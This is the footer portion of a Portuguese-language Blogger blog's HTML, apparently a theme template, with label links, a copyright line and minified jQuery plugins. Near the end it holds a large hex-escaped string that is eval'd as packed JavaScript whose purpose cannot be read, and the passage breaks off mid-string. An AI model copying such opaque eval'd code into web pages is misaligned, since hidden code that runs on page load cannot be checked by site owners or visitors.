<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Ensaio'>Ensaio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Gram%C3%A1tica%20Brincante'>Gramática Brincante</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Leitura'>Leitura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Professores'>Professores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Timidez'>Timidez</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/amor'>amor</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright --> 
&#169; Ponderantes 2008 &#8211; 2020 Todos os Direitos Reservados
&#9474; 
  <a href='https://www.ponderantes.com.br/p/contato_30.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Contato</a>|<a href='https://www.ponderantes.com.br/p/blog-page_13.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Termos de Uso</a>  | <a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Política de Privacidade</a>   |Template <a href='https://www.ponderantes.com.br/' id='mycontent' rel='dofollow' title=''>SoraTemplates</a>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"atrás",suffixFromNow:"from now",inPast:"neste momento",seconds:"há alguns segundos",minute:"%d minuto",minutes:"%d minutos",hour:"%d hora",hours:"%d horas",day:"%d dia",days:"%d dias",month:"1 mês",months:"%d meses",year:"%d ano",years:"%d anos",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBgSNM_TEUXh27GnLCMgaNhvVqonYxekYZ2oQigMn30j3LxIVsjtUVvZ1xvIeTN3GDrDaNe8iGiLz77wO-9CpzpfAifHnxbaod-C1rLGlXx9rsk_fafx-z_mU-I0CcUe4U44tEQAvSYTM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima"; // post nav text "next post"
var COMMENTS_TEXT = "Deixe seu comentário"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\